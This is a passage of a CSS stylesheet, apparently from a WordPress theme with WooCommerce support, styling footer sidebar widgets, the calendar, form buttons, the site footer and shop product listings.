.sidebar-footer1 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer1 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer1 .widget_recent_comments li{
	color: #8f8f8f;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_nav_menu a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_nav_menu li{
	text-decoration:none;
	margin-left: 1px;
}
.sidebar-footer1 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_meta li{
	text-decoration:none;
	margin-left: 1px;
}

.sidebar-footer1 .widget_nav_menu a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_nav_menu li{
	text-decoration:none;	
	margin-left: 0px;
}
.sidebar-footer1 .menu > li  a {
	font-size: 18px;
	display: block;
	width: 300px;
}
.sidebar-footer1 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer1 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer1 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer1 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer1 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer1 .sci-social-youtube img{
	margin-right: 15px;
}
.sidebar-footer1 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}

/* Footer 2
===================================================================*/
.sidebar-footer2 {
	float: left;
	width: 230px;
	color: #8f8f8f;
	padding: 0 20px 10px 0px;
	font-size: 16px;
	margin: 20px 0 20px 0;
}
.sidebar-footer2 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer2 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;
}
.sidebar-footer2 li {
	list-style: none;
}
/* Sidebar Footer 2 - Widget
===================================================================*/
.sidebar-footer2 .widget_archive a{
	text-decoration:none;
}
.sidebar-footer2 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer2 .serch-txt{
	background: #393939;
}	
.sidebar-footer2 .serch-txt{
	width:180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
.sidebar-footer2 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer2 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer2 .widget_recent_comments li{
	color: #8f8f8f;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer2 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_nav_menu li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_meta li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}

.sidebar-footer2 .widget_nav_menu a{
	color: #6da3bd;
	text-decoration:none;	
}
.sidebar-footer2 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer2 .menu > li  a {
	font-size: 18px;	
	display: block;
	width: 300px;
}
.sidebar-footer2 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer2 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer2 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer2 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer2 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer2 .sci-social-youtube img{
	margin-right: 15px;
}

.sidebar-footer2 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}

/* Footer 3
===================================================================*/
.sidebar-footer3 {
	float: left;
	width: 230px;
	color: #8f8f8f;
	padding: 0 20px 0 0px;
	font-size: 16px;
	margin: 20px 0 20px 0;
}
.sidebar-footer3 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer3 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;
}
.sidebar-footer3 li {
	list-style: none;
}
/* Sidebar Footer 3 - Widget
===================================================================*/
.sidebar-footer3 .widget_archive a{
	text-decoration:none;
}
.sidebar-footer3 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_archive li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_pages li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer3 .serch-txt{
	background: #393939;
}	
.sidebar-footer3 .serch-txt{
	width:180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
.sidebar-footer3 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer3 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_recent_entries li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer3 .widget_recent_comments li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer3 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_meta li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}

.sidebar-footer3 .widget_nav_menu a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer3 .menu > li  a {
	font-size: 18px;
	display: block;
	width: 300px;
	color: #6da3bd;
}
.sidebar-footer3 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer3 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer3 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer3 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer3 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer3 .sci-social-youtube img{
	margin-right: 15px;
}
.sidebar-footer3 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}

/* Footer 4
===================================================================*/
.sidebar-footer4 {
	float: left;
	width: 230px;
	color: #8f8f8f;
	padding: 0 0px 0 0px;
	font-size: 16px;
	margin: 20px 0 20px 0;
}
.sidebar-footer4 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer4 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;	
}

.sidebar-footer4 li {
	list-style: none;
}

/* Sidebar Footer 4 - Widget
===================================================================*/
.sidebar-footer4 .widget_archive a{
	text-decoration:none;

}
.sidebar-footer4 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .serch-txt{
	background: #393939;
}	
.sidebar-footer4 .serch-txt{
	width:180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
.sidebar-footer4 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer4 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer4 .widget_recent_comments li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer4 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_nav_menu li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_meta li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}

.sidebar-footer4 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer4 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer4 .menu > li  a {
	color: #6da3bd;
	font-size: 18px;
	display: block;
	width: 100%;
}
.sidebar-footer4 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer4 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer4 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer4 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer4 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer4 .sci-social-youtube img{
	margin-right: 15px;
}
.sidebar-footer4 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}


/* Sidebar Footer 5
===================================================================*/
.sidebar-footer5{
	float: left;
	width: 48%;
	color:#8f8f8f;
}

.sidebar-footer5 .widget{

}

.sidebar-footer5 li {
    list-style: none;
}

.sidebar-footer5 .widget_text{
	
}

.sidebar-footer5 a{
	color:#6da3bd;
	text-decoration: none;
}

.sidebar-footer5 a:hover{
	color:#fff;
	text-decoration: none;
}




/* OTHER
===================================================================*/
.widget {
	margin: 20px 0 10px 0;
}
.widget_meta a{
	line-height: 1.4em;
}
.widget_categories a{
	line-height: 1.4em;
}
.widget_archive a{
	line-height: 1.4em;
}
.alignleft {
	display: inline;
	float: left;
	margin: 0px 12px 4px 0;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright {
	display: inline;
	float: right;
}
.widgettitle{
	margin: 0 0 0px 0;
}

.tagcloud a{
	color: #000;
	text-decoration: none;
	font-size: 18px;
	margin: 10px;
}						
.tagcloud a:hover{
	color: #6da3bd;
	text-decoration: none;
	font-size: 18px;
	margin: 10px;
}
#wp-calendar {
    border: none;
    margin: 0;
}
#wp-calendar caption {
	padding-bottom: 6px;
	text-align: right;
}
#wp-calendar tbody td:hover {
    background: #e7e7e7;
    color: #393939;
}
#wp-calendar tbody td a {
    display: block;
}
#wp-calendar tfoot #prev, #wp-calendar tfoot #next {
    padding-top: 6px !important;
}
#wp-calendar tfoot #next {
    text-align: right;
}
#wp-calendar th, #wp-calendar td {
	padding: 3px 3px 2px !important;
    border: none;
}
#wp-calendar thead th {
	padding-bottom: 6px !important;
    text-align: center;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tbody td {
    text-align: center;
}
#wp-calendar tbody td a:hover {
    background: #e7e7e7;
    color: #393939;
}
fieldset{
	border: 0px;
}

.textwidget input[type=email],
.textwidget input[type=url],
.textwidget input[type=tel],
.textwidget input[type=number],
.textwidget input[type=text],
.textwidget textarea{
	width: 230px;
	max-width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

textarea,
input[type=text],
input[type=email],
input[type=url],
input[type=text_area],
input[type=your-message],
input[type=tel],
input[type=number],
input[type=password]{
	padding: 4px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc;
	border-radius: 0px;
	background: #e6e6e6;
	color: #000;
	cursor: pointer;
	font-size: 16px;
	padding: 6px 14px;
	margin-top: 8px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #d7d7d7;
    background: #d7d7d7;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus{
    border-color: #b1b1b1;
    background: #b1b1b1;
    color:#fff;
    box-shadow: inset 0 -1px 0 rgba(69, 69, 69, 0.4);
}


/* FOOTER
===================================================================*/
.container{
	margin: 0 auto;
	width: 980px;
	padding: 0px 0 12px 0;
}
.sidebar-box{
	width: 100%;
}
.afooter{
	background: #1f2124;
	margin: 0 auto;
	overflow:hidden; 
}

.afooter2{
	border-top: 1px solid #2F2F2F;
	background: #1f2124;
	margin: 0 auto;
	overflow:hidden; 
	width: 100%;
}
.afooter a{
	color: #6da3bd;
	text-decoration: none;
}
.footer{
	overflow:hidden; 
	padding: 0px 0px 0px 0px;
	margin: 0 auto;
	width: 980px;

}
.shadow{
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);	
	padding: 1px;
	background: #fff;
}
.footertext{
	font-size: 16px;
	float:left;
	padding: 12px 0 0 0;
	color: #000;
}					
.footertext a{
	font-size: 16px;
	color:#232324; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}	
.footertext a:hover{
	font-size: 16px;
	color:#6da3bd; 
	text-decoration:none; 
	margin:20px 0px 0 0;
}
.mlogo{
	float:right;
	padding: 20px 0 0 0;
	color: #8f8f8f;
	min-height: 34px;
}					


.mlogo a{
	font-size: 16px;
	color:#6da3bd; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}		
.mlogo a:hover{
	font-size: 16px;	
	color:#fff; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}	



/* woocommerce
===================================================================*/
.woocommerce-tabs a{
	color: #97598b;
}
.content1{
	font-size: 18px;
}
.content1 a{
	color: #97598b;
}
.woocommerce div.product form.cart{
	margin: 10px 0;
}
.posted_in a{
	text-decoration: none;
}

.woocommerce .related ul.products li.product, 
.woocommerce .related ul li.product, 
.woocommerce .upsells.products ul.products li.product, 
.woocommerce .upsells.products ul li.product, 
.woocommerce-page .related ul.products li.product, 
.woocommerce-page .related ul li.product, 
.woocommerce-page .upsells.products ul.products li.product, 
.woocommerce-page .upsells.products ul li.product {
	width: 32.05% !important;
	margin: 0 14px 7px 0 !important;
}
.content .woocommerce-message{
	border-top: 3px solid #ccc;
}
.content .woocommerce-message:before{

}
.woocommerce .shop_table td{
	border: 0px solid #232324;
}
.woocommerce  .shop_table th{
	border: 0px solid #232324;
}
.woocommerce .cart_totals table{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals th{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals td{
	border: 0px solid #808080;	
}
.content1 .page-title{
	display: none;	
}
.content1 .page-description{
	display: none;	
}
ul.products li.product {
	background: #fff;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart,
.content-main .product .product-button,
.product .added_to_cart,
ul.products li.product .button {
	font-size: 14px;
	text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);
	background: #fff;

	padding: 13px!important;
	text-align: center;
	box-shadow: none;
	border: 0px;
	border-top: 1px solid #ccc!important;
	margin-right: 0px!important;
}
.product .added_to_cart:hover,
ul.products li.product .button:hover {
	background: #323333;
	color: #fff;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	box-shadow:none;
	-webkit-box-shadow:none;
}
.dropdown-cart-button{
	border:0px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none!important;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: opacity 1.1s, transform 1.1s;
	-webkit-transition: opacity 1s, -webkit-transform 1.1s;

}
.woocommerce ul.products li.product a:hover  img:hover , .woocommerce-page ul.products li.product a:hover  img:hover {
	box-shadow: 10px;
	z-index: 9999;
	-webkit-transform: scale3d(1.1,1.1,1.1);
	transform: scale3d(1.1,1.1,1.1);
}


.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	font-size: 14px!important;
	margin: 0px 6px!important;	
	color:#000;
	text-align: center;
	text-decoration: none;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	font-size: 20px;
	margin: 0px 10px 10px 10px!important;
	font-weight: bold;
}
.content .amount{
	color: #000;
	font-size: 20px;
}
.content ins{
text-decoration: none;
}
.products span.onsale, .products span.onsale{

}
.woocommerce ul.product_list_widget li a{
	text-decoration: none;
}
.content del .amount{
	font-size: 20px;
	color: #888894;
}

.products .price {
	text-align: center;
}
ul.payment_methods li{
	list-style-type: none;
}
.content1 .woocommerce-message{
	width: 884px;
}
.woocommerce-ordering{
	padding: 0 2px 0 0; 
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0px 8px 20px 0px;
}

.woocommerce-page .products .star-rating{
	display:none !important;
}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{
	margin: 0 0px 64px 0 !important;
	width: 32.05% !important;
}
.woocommerce div.product div.images img{
	box-shadow:none;
	-webkit-box-shadow:none;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{
	margin-right: 0px;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
	border-bottom: 1px solid #ccc;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{
	margin: 2px 2px 0 0;
}
.screen-reader-text{
	display: none;
}
#searchsubmit{
	padding: 4px !important;
	background: #fff;
	border: 1px solid #A0A0A0;
	cursor: pointer;
}
#s{
	padding: 3px 0 3px 6px !important;
}
.css-cart span{
	color:#fff;
	background: #6da3bd;
	padding: 0 4px;
}
.css-cart span:hover{
	color:#000;
	background: #fff;
	padding: 0 4px;
}

.sidebar-head4 a{
	text-decoration: none;
	color: #6da3bd;
}
.sidebar-head4 a:hover{
	text-decoration: none;
	color: #000;
}
.product-categories li{
	padding: 8px 0;
}
.product-categories a{
	text-decoration: none;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{

}
.woocommerce-page nav.woocommerce-pagination ul li a{
	line-height: 18px;
}
.woocommerce-page .page-numbers span{
	line-height: 18px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
	line-height: 18px;
}
.woocommerce-tabs #respond input#submit:hover  {			/* button woocommerce*/
	font-size: 16px;
	cursor: pointer;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  	margin: 0 14px 47px 0 !important;
  	width: 32.05% !important;
}
.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{
	width: 206px;
	border-bottom: 1px solid #ccc;
	background: #d0d0d0;
}


.woocommerce a.button.added:before{
	display: none;
}
a.added_to_cart.wc-forward {
	display: none;
}

.price {
	margin: 20px 0;
}
.input-text{
	padding: 4px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	display:inline-block;
	cursor:pointer;
	color:#7B7B7B;
	background: #fff;
	border:2px solid #ccc;
	font-size:16px;
	text-decoration:none;
	box-shadow: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
	color:#fff;
	border:2px solid #ccc;
	background: #ccc;
	font-size:16px;
	text-shadow:none; 
}
.dropdown_product_cat{
	width: 228px;
	padding: 4px;

}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	background: -webkit-linear-gradient(#fff,#ccc);
	background: -moz-linear-gradient(center top , #FFF 0%, #ccc 100%) repeat scroll 0% 0% transparent;
}


.cat-parent .children a:before {
    margin-left: 6px;
    content: "\002D ";
}


.lens {
	overflow: hidden;
	cursor: pointer;
}

.new-lens img {
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: opacity 1.1s, transform 1.1s;
	-webkit-transition: opacity 1s, -webkit-transform 1.1s;
}

.new-lens:hover img {
	-webkit-transform: scale3d(1.1,1.1,1.1);
	transform: scale3d(1.1,1.1,1.1);
}

.woocommerce .quantity .qty{
	height: 24px;
}
.woocommerce div.product form.cart .button{
	height: 36px;
}
.woocommerce a.remove{
	display:block;
	font-size:1.5em;
	height:1em;
	width:1em;
	text-align:center;
